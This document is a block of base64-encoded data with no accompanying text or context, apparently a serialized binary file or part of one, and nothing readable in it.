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
